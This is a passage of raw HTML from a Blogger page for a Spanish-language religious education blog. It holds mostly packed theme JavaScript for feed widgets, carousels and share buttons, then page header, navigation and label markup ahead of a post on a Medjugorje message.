F="\'+r+\'">\'+i+"</a></U></z>";4U(n){1Z 0:t.O(".2g .2g-2i .3w").P(u);16;1Z 2:t.O(".2g .2g-3J .3w").P(u);16;1Z 1:t.O(".2g .2g-2i .3G").P(u);16;1Z 3:t.O(".2g .2g-3J .3G").P(u)}}t.V("28").1y("1j")}}),$.1w({1t:"1v",R:d,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s){Q(C i=0;i<s.K;i++){Q(C r,d,c,o,v,h,f=s[i],u=0;u<f.H.K;u++)G("1r"==f.H[u].1p){d=f.H[u].F;16}C $=a(f.23),25=l(f.1V.$t);C I="";G(f.Y$Z){I=1L(f.Y$Z.R,\'82-7T-c\',\' J="\'+f.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}r=f.J.$t,c=f.1P[0].21,h=l(f.1V.$t),v=a(f.23);C p="<z B=\'1k\'><a B=\'1Q\' F=\'/1a/18/"+c+"\' 1T=\'1Y\'>"+c+"</a><U><a F=\'"+d+"\'>"+r+"</a></U><z B=\'1R-2n\'>"+$+25+"</z></z>",m=\'<z B="2L-2a"><a F="\'+d+\'">\'+I+\'</a>\'+p+\'</z>\';t.O(".2L .2i-1R").P(m)}t.O(".2L .2i-1R").2J({2b:1,1g:!0,3n:1N,3o:1N,3V:7S,5s:\'2U\',2A:!1,2D:["&#2x;","&#2E;"]});t.V("28").1y("1j").1J()}n()}})}D 4x(a){C j,x,i;Q(i=a.K;i;i-=1){j=4z.7W(4z.2K()*i);x=a[i-1];a[i-1]=a[j];a[j]=x}}D g(e,t,s){C n=e,i="/1q/1d/1f/-/"+t+"?1s-1m=4&1n=W-1H-1z";$.1w({1t:"1v",R:i,1A:s,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19;G(t){n.P(\'<z B="3B"></z><1x B="3u"></1x>\');Q(C s=1;s<t.K;s++){Q(C i,r,d,c,o=t[s],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'4T-3K-c\',\' J="\'+o.J.$t+\'" B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><a F="\'+r+\'" B="2V"></a>\'+I+\'<z B="3d"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";n.O(".3u").P(h)}C f,u,p,m,$,b,g,y=t[0];Q(C k=0;k<y.H.K;k++)G("1r"==y.H[k].1p){u=y.H[k].F;16}C I="";G(y.Y$Z){I=1L(y.Y$Z.R,\'4R-4X-c\',\' J="\'+y.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}p="<U><a F=\'"+u+"\'>"+y.J.$t+"</a></U>",b="<p>"+y.1f.$t.3e(0,52)+"...</p>",$=a(y.23),m=l(y.1V.$t),g=y.1P[0].21,n.O(".3B").27("<z B=\'24\'><z B=\'4C-c\'><a F=\'"+u+"\'>"+I+"</a><z B=\'51\'><a F=\'/1a/18/"+g+"\' B=\'1Q\'>"+g+"</a>"+p+"</z><z B=\'25\'><a F=\'3A://4i.3x.2d/3S.4m?u="+u+"\' 1T=\'1Y\' B=\'25-f\'>&#4Z;</a> <a F=\'2w://3g.2d/2O?R="+u+"&3p="+y.J.$t+"\' 1T=\'1Y\' B=\'25-t\'>&#4Y;</a> <a F=\'2w://38.35.2d/2O?R="+u+"\' 1T=\'1Y\' B=\'25-g\'>&#87;</a></z></z><z B=\'54\'>"+b+"<z B=\'53\'>"+$+" - "+m+"</z></z></z>")}1M!0}})}$(".1g-26").1X(D(){$(".5F").5w("17")}),$(".7Z .7Q 1x").7o();C y=[];$(".2c-1d X.7n").1K(D(){y.4u($(L).3p()),$(L).4c()}),0==y.K?$(".2c-1d").27("<2u>2F 4W 5H 7m</2u>"):($(".2c-1d").P(\'<U B="2c-J 3U"><X B="2G">4W 7p</X><X B="H">// 7q 7t 7s 7R 7k 7j 7d</X></U><z B="2c-1o"></z>\'),s(y)),$("1l.1g-4S").1K(D(){C a=$(L),e=a.13("M-18"),s="/1q/1d/1f/-/"+e+"?1s-1m=15&1n=W-1H-1z";a.P("<z B=\'1g-2a\'><z B=\'2v\'><z B=\'1g-4Q\'></z></z></z>"),t(s,a,".1g-4Q",5)}),$("1l.1g-4S-2f").1K(D(){C a=$(L),e=a.O(".2f-2a 1l");a.7a(D(){a.O(\'.3k .2v\').4V().1J(32)},D(){a.O(\'.3k .2v\').4V().2U(32)});G(e.K>0){a.O(".2f-2a").3Q(\'<z B="3k"><z B="2v"></z></z>\');Q(C s="<z B=\'1g-2f-2a\'>",l=0;l<e.K;l++){C n=0==l?" 17":"";s+="<z B=\'1g-2f"+l+n+"\'><z B=\'1g-2X\'></z></z>"}s+="</z>",a.O(".3k .2v").P(s),e.29().V("17");a.O(".1g-2X").1O();a.O(".1g-2X").29().V(\'17\');e.1K(D(){C s=$(L).13("M-18"),l="/1q/1d/1f/-/"+s+"?1s-1m=12&1n=W-1H-1z",n=$(L).2Q();t(l,a,".1g-2f"+n+" .1g-2X",4);$(L).7i(D(){C t=($(L),$(L).2Q());a.O(".1g-2f-2a>z").1K(D(){$(L).2S("1g-2f"+t)?$(L).O(".1g-2X").V(\'17\'):$(L).O(".1g-2X").1y(\'17\')}),e.1y("17"),$(L).V("17")})})}}),$(".3O").1K(D(){$(L).P("<z B=\'3O-1o\'><z B=\'2v\'></z></z>"),$(L).O("1x").7g(".3O-1o .2v")}),$(\'z[M-1I="3N"]\').V("1E-1b-3N 1j"),$(\'z[M-1I="3q-1R"]\').V("3q-1R"),$(\'z[M-1I="33"]\').V("1E-1b-33 1j"),$(\'z[M-1I="2I"]\').V("1E-1b-2I 1j"),$(\'z[M-1I="1R"]\').V("1E-1b-1R 1j"),$(\'z[M-1I="2j"]\').V("1E-1b-2j 1j"),$(\'z[M-1I="3i"]\').V("1E-1b-2s 1j"),$(\'z[M-1I="3c"]\').V("1E-1b-3c 1j"),$(\'z[M-1I="1E-34"]\').V("1E-1b-34"),$(\'z[M-1I="2K"]\').V("2K-1b"),$(\'z[M-1I="2P"]\').V("1E-1b-2P 1j"),$(\'z[M-1I="42"]\').V("1E-1b-42 1j"),$(\'z[M-1I="57-2j"]\').V("1E-1b-7H 1j"),$(\'z[M-1I="3X"]\').V("1E-1b-2s 1j"),$(\'z[M-1I="3h-2i"]\').V("3h-7P 1j"),$(\'z[M-1I="3h-2z"]\').V("5l-2z"),$(\'z[M-1I="1E-2f"]\').V("1E-1b-2f"),n(),$(".1E-1b-34").1K(D(){C e="/1q/1d/1f/?1s-1m=5&1n=W-1H-1z",t=$(L);t.P(\'<1x B="1E-1b-2m"></1x>\'),$.1w({1t:"1v",R:e,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s){Q(C n=0;n<s.K;n++){Q(C i,r=s[n],d=0;d<r.H.K;d++)G("1r"==r.H[d].1p){C c=r.H[d].F;16}i=5u 0!==r.Y$Z?r.Y$Z.R:1B;C o=r.J.$t,v=a(r.23),h=l(r.1V.$t),f=\'<1l><1h  B="3R" 1i="\'+i+\'"/><z B="1E-34-c"><U><a F="\'+c+\'">\'+o+\'</a></U><z B="2n">\'+v+" "+h+"</z></z></1l>";t.O("1x.1E-1b-2m").P(f)}t.V("28").1J()}}})});D 4J(a,r){C s=r==2Z?\'3l 3I 3r\':r;C e=\'<z B="3U"><X B="2G">\'+a+\'</X><a B="H" F="/1a/18/\'+a+\'" J="3l 4F 3r \'+a+\'"> // \'+s+\' \'+a+" <i B=\'1e-4M-2L\'></i></a></z>";1M e}D 2W(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D 2y(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}$(\'z[M-1I="7N"]\').V("1S-4G");$(".1S-4G").1K(D(){C e=$(L).13("M-18"),n="/1q/1d/1f/-/"+e+"?1s-1m=5&1n=W-1H-1z",l=$(L),1W=l.13(\'M-2r\');l.P(\'<z B="1S-7G"><z B="1S-7F"><z B="3z-41"></z></z><z B="1S-7z"><z B="3z-4H"></z></z></z>\'),$.1w({1t:"1v",R:n,1A:1N,1D:"1C/W",1u:"1F",1G:D(a){l.5p(4J(e,1W));Q(C s=1;s<a.14.19.K;s++){Q(C n=a.14.19[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C o=n.H[i].F;16}C I="";G(n.Y$Z){I=1L(n.Y$Z.R,\'7x-7w-c\',\'\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C d=n.J.$t,u=n.1V.$t,h="<U><a F="+o+">"+d+"</a></U>",f=2y(u),v=2W(n.23),m=\'<z B="24"><z B="7A"><a B="5K-5I" J="\'+d+\'" F="\'+o+\'">\'+I+\'</a></z><z B="4O">\'+h+\'<z B="7B">\'+f+""+v+"</z></z>";l.O(".3z-4H").P(m)}C g=a.14.19[0];Q(C b=0;b<g.H.K;b++)G("1r"==a.14.19[0].H[b].1p){C k=a.14.19[0].H[b].F;16}C I="";G(a.14.19[0].Y$Z){I=1L(a.14.19[0].Y$Z.R,\'7E-7D-c\',"")}1c{I="<1h 1i=\'"+1B+"\'/>"}C A="<U><a F=\'"+k+"\'>"+g.J.$t+"</a></U>",x=g.J.$t,j="<p>"+g.1f.$t.3e(0,7r)+"...</p>",w=2W(g.23),T=g.1V.$t,E=2y(T);l.O(".3z-41").27("<z B=\'1S-7C\'><a B=\'5K-5I\' J=\'"+x+"\' F=\'"+k+"\'>"+I+"</a></z>"+A+"<z B=\'1S-7y\'>"+E+w+"</z>"+j+"")}})});$(".3q-1R").1K(D(){C a=$(L),e=2Z==a.13("M-5J")?"1E":a.13("M-5J"),t="18"==e?a.13("M-18"):!1,s="1E"==e?"/1q/1d/1f?1s-1m=5&1n=W":"/1q/1d/1f/-/"+t+"?1s-1m=5&1n=W-1H-1z";$.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19;G(t){a.P(\'<z B="2t"><z 3s="1R"></z></z>\');Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}C I="";G(n.Y$Z){I=1L(n.Y$Z.R,\'5P-5O-c\',\' J="\'+n.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}G(30(n)){C c="<a F=\'/1a/18"+30(n)+"\' B=\'1Q\'>"+30(n)+"</a>"}1c{C c="<a F=\'#\' B=\'1Q\'>2F 3b</a>"}C d=n.J.$t,w=2W(n.23),T=n.1V.$t,E=2y(T),o="<z B=\'1k\'><z B=\'1R-2n\'>"+c+"</z><U><a F=\'"+r+"\'>"+d+"</a></U><z B=\'3q-1R-2n\'>"+E+w+"</z></z>",v=\'<z><a F="\'+r+\'">\'+I+\'</a>\'+o+\'</z>\';a.O("#1R").P(v)}a.O("#1R").2J({2b:1,1g:!0,3o:1N,5s:\'2U\',3n:1N,3V:5t,2A:!1,2D:["&#2x;","&#2E;"]})}}})}),$(".5l-2z").1K(D(){C a="/1q/1d/1f/?1s-1m=10&1n=W-1H-1z",e=$(L);$.1w({1t:"1v",R:a,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C t=a.14.19;G(t){e.P(\'<z B="1o"><X B="2z-18"><i B="1e 1e-7O"></i> 7M 7L</X><1x B="2z-1o"></1x></z>\');Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}l=5u 0!==n.Y$Z?n.Y$Z.R:1B;C d=n.J.$t,c=30(n);G(c){C 2M="<a B=\'1Q 3m\' F=\'/1a/18/"+c+"\'>"+c+"</a>"}1c{C 2M="<a B=\'1Q 3m\' F=\'#\'>2F 3b</a>"}C o=\'<1l><a F="\'+r+\'"><1h  B="3R" 1i="\'+l+\'" J="\'+d+\'"/></a><z B="1k">\'+2M+\'<U><a F="\'+r+\'">\'+d+"</a></U></z></1l>";e.O("1x.2z-1o").P(o)}e.O("1x.2z-1o").7I()}1c e.1O()}})});C k=$(".1E-1b-2f");k.1K(D(){C a=$(L),e=a.O("X"),t=a.13("M-5r"),s=\'<z B="22-2a"><z B="22-41">\';t.K>0&&"2Z"!==t&&(s+=\'<X B="22-5r">\'+t+"</X>"),s+="<1x B=\'22-2l\'>";Q(C l=0;l<e.K;l++)s+="<1l B=\'22-26"+l+"\' M-37=\'1j\'>"+$(e[l]).13("M-2G")+"</1l>";s+="</1x></z><z B=\'22-5q\'>";Q(C l=0;l<e.K;l++)s+="<z M-18=\'"+$(e[l]).13("M-18")+"\' B=\'22-1k\' M-B=\'22-26"+l+"\'></z>";s+="</z></z>",a.P(s)}),$(".2e-2R .2e-2l 26:29").V("17"),$(".2e-2R .2e-46>z").1O(),$(".2e-2R .2e-46>z:29").2B(),$(".2e-2R .2e-2l 26").1X(D(){$(".2e-2R .2e-2l 26").1y("17");C a=$(L).13("B");$(L).V("17"),$(".2e-2R .2e-46>z").1K(D(){$(L).2S(a)?$(L).1J():$(L).1O(0)})}),$(".22-2a").1K(D(){C a=$(L).O(".22-2l"),e=$(L),t=$(L).O(".22-5q");a.O("1l").29().V("17"),t.O(".22-1k").1O(0);C s=a.O("1l.17");t.O(".22-1k").1K(D(){g($(L),$(L).13("M-18"),!1);s.2S($(L).13("M-B"))?($(L).2B(),s.13("M-37","28")):$(L).1O()}),$("1l",a).1X(D(){$("1l",a).1y("17"),$(L).V("17");C s=a.O("1l.17"),l=$(L).13("M-37");t.O(".22-1k").1K(D(){G(s.2S($(L).13(\'M-B\'))){t.O(\'.22-1k\').1O(0);$(L).1J()}})})}),$(".3t-7J").1K(D(){$("z",L).1O(),$(L).O("X").29().V("17"),$("X.17",L).5m("z").3j();C a=$(L);$("X",L).1X(D(){$("z",a).5n(),$("X",a).1y("17"),$(L).V("17"),$(L).5m("z").3j()})}),$(".3t-2f").1K(D(){C a=$(L),e=$(".3t-7K",a),t=$(".3t-7v",a);t.31("z").1O(),t.31("z").29().1J(),e.31("X").29().V("17"),e.31("X").1X(D(){C a=$(L).2Q();e.31("X").1y("17"),$(L).V("17"),t.31("z").1K(D(){$(L).2Q()==a?$(L).3j():$(L).5n()})})})}),$(D(){D a(){C a=$(".5B").7u(),t=$(".1a-2m").K+1;G(a.K>=1){$(".1a-1k").2B(),$(".1a-7h").13("M-7f",a),$(".1a-2k X").2B().27("7e ...");C s="/1q/1d/5o?1s-1m=8&5E-2Q="+t+"&1n=W&q="+a;$.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){$(".2h-2k").1O(),e(t,a)}})}1c $(".1a-1k").1O()}D e(a,e){G(a.14.19){Q(C t=0;t<a.14.19.K;t++){Q(C s=0;s<a.14.19[t].H.K;s++)G("1r"==a.14.19[t].H[s].1p){C l=a.14.19[t].H[s].F;16}5z{C n=a.14.19[t].Y$Z.R}5A(i){C n=1B}C r=a.14.19[t].J.$t,d=\'<z B="1a-2m"><1h 1i="\'+n+\'"/><a F="\'+l+\'" 1T="1Y">\'+r+"</a></z>";$(".1a-2k").5p(d)}$(".1a-2k X").1O(D(){$(".7b").27("7c 1m Q:<b>"+e+"</b>"),$(".2h-2k").2B()})}1c $(".1a-2k X").2B().27("2F 2k"),$(".2h-2k").1O()}$(".7l").1X(D(){$(L).5w("89 3f"),$(".5F").85()});C t=$(".2C-2l X"),s=$(".2C-1k>z");t.29().V("17"),s.1O(),s.29().3j(),t.1X(D(){$(".2C-2l X").1y("17");C a=$(L).13("B");$(L).V("17"),$(".2C-1k>z").1K(D(){$(L).2S(a)?$(L).1J(5C):$(L).1O()})}),$(".1a-26").1X(D(){$(".5x,.4h").V("17").1J(),$(".5B").8b()}),$(".4h,.3f-1a").1X(D(){$(".5x,.4h").2U().1y("17")}),$(".8a").5y(D(){1M $(".1a-2m").4c(),a(),!1}),$(".3f-1a").1X(D(){$(".1a-1k").1O()}),$(".2h-2k").1X(D(){$(".2h-2k").1O(),a()})});D 2W(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D 2y(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}D t(t){C t,e,a=[];Q(e=0;t>e;e++)a.4u(e);1M 4x(a)}4x=D(t){Q(C e,a,s=t.K;s;e=3a(4z.2K()*s),a=t[--s],t[s]=t[e],t[e]=a);1M t};$(D(){$(".2K-1b").1K(D(){C r="/1q/1d/1f/?1s-1m=7Y&1n=W-1H-1z",49=$(L);49.P(\'<1x B="2K-1o"></1x>\'),$.1w({1t:"1v",R:r,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){Q(C a=e.14.19,r=a.K,l=t(r),i=0;5>i;i++){Q(C o=0;o<e.14.19[l[i]].H.K;o++)G("1r"==a[l[i]].H[o].1p){C c=e.14.19[l[i]].H[o].F;16}5z{C p=a[l[i]].Y$Z.R}5A(d){C p="2w://80.7X.2d/-7U/7V/81/86/84-83/88%67.68"}C u=a[l[i]].J.$t,h=a[l[i]].1V.$t,f=2y(h),v=2W(a[l[i]].23),m=\'<1l><1h  B="3R" 1i="\'+p+\'"/><z B="1E-34-c"><U><a F="\'+c+\'">\'+u+\'</a></U><z B="2n">\'+v+" "+f+"</z></z></1l>";49.O("1x").P(m)}}})});C c=$(\'.1S-61\'),3C=1;C r=\'/1q/1d/1f?1s-1m=0&1n=W-1H-1z\';D 5D(e){G(e.1P===2Z){1M"<X>2F 3b</X>"}1c{C 2N="";Q(C i=0;i<e.1P.K;i++){2N+="<a F=\'/1a/18/"+e.1P[i].21+"\'>"+e.1P[i].21+"</a>";G(!i==e.1P.K-1){2N+=","}}1M 2N}}D 3Z(){C s=\'/1q/1d/1f?1s-1m=10&1n=W-1H-1z&5E-2Q=\'+3C;$.1w({1t:"1v",R:s,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19,2h=t.K<10?3Y:1N;Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}G(!2h){c.O(\'4a\').1O()}C J=\'<a F="\'+r+\'">\'+n.J.$t+\'</a>\',3W=2y(n.1V.$t),2N=5D(n),5v=3C+s;c.O(\'3L\').P(\'<2T><1U>\'+5v+\'</1U><1U>\'+J+\'</1U><1U>\'+3W+\'</1U><1U>\'+2N+\'</1U></2T>\')}3C+=10}});5N.5M(s)}$.1w({1t:"1v",R:r,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){C 1k="<U>76 5H:"+e.14.4s$40.$t+"</U>";c.P(1k);C 2h=3a(e.14.4s$40.$t)<10?3Y:1N;G(e.14.4s$40.$t>0){c.P("<3M><5G><2T><1U><i B=\'1e 1e-6v\'></i> S.N</1U><1U><i B=\'1e 1e-H\'></i> 6w</1U><1U><i B=\'1e 1e-6D\'></i> 6J 6E</1U><1U><i B=\'1e 1e-6G\'></i> 3b</1U></2T></5G><3L></3L></3M>");G(2h){c.O(\'3M\').P(\'<4a><2T><1U><26 B="37-2h">6y 3I</26></1U></2T></4a>\');5N.5M(\'a\')}3Z()}1c{c.P("<5L>2F 1b 6R 2B</5L>")}c.O(\'.37-2h\').1X(3Z)}})});',62,508,'|||||||||||||||||||||||||||||||||||div||class|var|function||href|if|link|imgUrl|title|length|this|data||find|append|for|url|||h3|addClass|json|span|media|thumbnail||||attr|feed||break|active|label|entry|search|post|else|posts|fa|summary|nav|img|src|unloaded|content|li|results|alt|inner|rel|feeds|alternate|max|type|dataType|GET|ajax|ul|removeClass|script|async|Default_Image_For_Recent_Posts|application|contentType|recent|jsonp|success|in|style|fadeIn|each|getUrl|return|true|hide|category|recentLabel|slider|tl|target|td|published|vM|click|_blank|case||term|rt|author|container|ss|button|html|loaded|first|outer|items|related|com|comment|tab|left|more|top|gallery|result|buttons|item|meta|when|substring|done|viewmore|car|toggler|h2|toCenter|https|xf104|ttt|ticker|dots|show|stab|navText|xf105|No|name|page|simple|owlCarousel|random|right|labelC|labels|share|single|index|tabs|hasClass|tr|fadeOut|layer|auh|tabi|imgwrap|undefined|getFirstC|children|300|column|list|google|layerimg|load|plus|body|parseInt|Label|cards|layerc|substr|close|twitter|home|carousel|slideDown|nto|View|currentLabel|autoplay|loop|text|small|By|id|zd|tabsub|setTimeout|sq|facebook|600|mag|http|tabhead|counter|panel|theU|pagination|rect|eq|More|bottom|h150|tbody|table|headline|megamenu|1000|wrap|toLoad|sharer|scrollTop|rhead|autoplayTimeout|date|wcar|false|getSitemap|totalResults|head|vcar|widget|sidebar|toTop|system|navicon|poverlay|ass|tfoot|Jun|remove|May|Jul|Aug|Sep|overlay|www|Apr|authorname|Jan|php|Feb|Array|new|user|Mar|openSearch|Oct|push|Nov|articleBody|shuffle|pages|Math|recentdate|clock|popup|Dec|disqus_shortname|All|recentHeadline|subhead|eval|GETH|parent|animate|arrow|stick_in_parent|recentcontent|responsiveClass|oi|w415|rec|w390|switch|stop|Related|h300|xf099|xf09a||headOver|180|headmeta|headcontent|responsive|margin|wide|indexOf|theSize|replace|youtube|extra|columnleft|columnright|jc|h330|card|hcontent|120|rr|news|next|slideUp|default|prepend|contents|heading|animateOut|4000|void|cc|toggleClass|searchpop|submit|try|catch|searchbar|800|getLabels|start|DropDownNavigation|thead|Post|thumb|purpose|featured|h4|log|console|h250|w400|simplehead|speed|area|1e3|h230|w322|w411|vertical|main|w383|w265|sitemap|jCarouselLite|simplemeta|sticky_sidebar|auto|w276|2Bimg|jpg|stagePadding|h400|label1|label2|both|clear|metro|w830|wg|hoverdir|h207|and|simplesubmeta|dd|sticky_nav|s400|hoverElem|hoverDelay|simplesub|s80|sidebar_Tab_1|offset|barcode|Title|sidebar_Tab_2|Load|disqus|DISQUS_SHORT_NAME|sidebar_Tab_3|normal|calendar|Published|rightCol|tag|footerw|window|Date|scroll|searchform|embed|js|trigger|h180|w270|to|refresh|owl|side|columnitem|findit|h200|w285|play|icon|cache|circle|sddefault|s72||Total|w430|columnmeta|h220|hover|queryword|Showing|For|Searching|query|appendTo|filter|mouseenter|Looking|Be|navo|Found|labelname|tinyNav|Articles|Thats|150|You|What|val|tabcontent|h85|w100|headm|subheadWrap|imagewrap|metadata|magMedia|h195|w495|headlineWrap|wspace|wgallery|liScroll|acc|tabbutton|News|Recent|magazine|rocket|topper|PageList|Might|5000|h445|IqlHLqb7VkI|VJWT8jiJZZI|floor|googleusercontent|500|topnav|lh6|AAAAAAAAFxo|w540|no|s500|slideToggle|2Wjhxof4qxs|xf0d5|error|open|liveform|focus'.split('|'),0,{}))


//]]></script>
<!-- Google Analytics Code -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=972501068868456520&amp;zx=8c2514b3-8cf2-4b23-9192-7bc0bf8ddb2d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=972501068868456520&amp;zx=8c2514b3-8cf2-4b23-9192-7bc0bf8ddb2d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item' data-label='' itemscope='' itemtype='http://schema.org/WebPage'>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Header -->
<div class='main-header'>
<div class='topnav'>
<div class='inner container'>
<div class='topnav-block'>
<div class='navigation section' id='StaticPages'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='navigation-button'>&#61641;</div>
<div class='widget-content'>
<ul>
<li><a href='https://educacionreligiosa.adsumus.edu.mx/'>Página Principal</a></li>
</ul>
</div>
</div></div>
<div class='tl-topsocial no-items section' id='Socialicons'>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<!-- Header title -->
<div class='tl-midheader'>
<div class='inner'>
<header class='main-header' id='header-space' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header-inner' id='nav-branding'>
<div class='header section' id='BlogHeader'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<p class='title' itemprop='name'>
<a href='https://educacionreligiosa.adsumus.edu.mx/'>Educacion Religiosa</a>
</p>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</header>
<div class='adbanner no-items section' id='Ad728x90'>
</div>
<div style='clear:both'></div>
</div>
</div>
<!-- Layer for search box -->
<div class='overlay'></div>
<div class='poverlay'></div>
<div class='panel'><span class='close-panel'>&#61453;</span>
<div class='side-panel-in'>
<div class='panel-content section' id='SidePanel'>
<div class='widget Label' data-version='1' id='Label5'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML33'>
<h2 class='title'>slider</h2>
<div class='widget-content'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML234'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- Search box -->
<div class='searchpop'>
<span class='close-search'>
          &#61453;
        </span>
<div class='searchinner'>
<div class='live-search'>
<form class='liveform'>
<input class='searchbar' placeholder='Type and hit enter' type='search'/>
</form>
<div class='search-content' style='display: none;'>
<div class='search-result'>
<span></span>
</div>
<div class='more-result'>Click here to load more...</div>
</div>
</div>
</div>
</div>
</div>
<!--Navigation-->
<div class='dd-area'>
<span class='nav-button'><i class='fa fa-bars'></i> Navigation</span>
<div class='DropDownNavigation section' id='DropDownNavigation'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Navigation</h2>
<div class='widget-content'>
</div>
</div></div>
<button class='navicon'>
<span></span>
</button>
<button class='searchMenu randomPostMenu'><a class='search-button'>&#61442;</a></button>
</div>
<!-- News Ticker -->
<div class='ticker-style inner'>
<div class='forNewsTicker section' id='forNewsTicker'><div class='widget HTML' data-version='1' id='HTML25'>
<div class='widget-content'>
<div class='news-ticker'></div>
</div>
</div></div>
</div>
<!-- Wrapper -->
<div class='wrapper'>
<!-- Home Top -->
<div class='main-n-side recent-widgets-i'>
<div class='inner'>
<div class='main-and-side'>
<!-- Left Main Wrap -->
<div class='main-wrap'>
<div class='main-wrap-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://educacionreligiosa.adsumus.edu.mx/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli' property='v:title' rel='v:url'>El rincón de las melli</a></span>
<i class='fa fa-angle-right'></i><span>Mensaje de la Virgen María desde Medjugorje - 25 de enero de 2021</span>
</div>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='masonryContainer'>
<article class='henry post' id='4503522599526396129'>
<header class='post-header'>
<h1 class='post-title' itemprop='name headline'>Mensaje de la Virgen María desde Medjugorje - 25 de enero de 2021</h1>
<div class='postmetanshare'>
<div class='post-meta'>
<img class='author-img' src=''/>
<div class='content'>
<span class='post-dateheader'>
<span><i class='fa fa-clock-o'></i>
1:57&#8239;p.m.</span>
</span>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
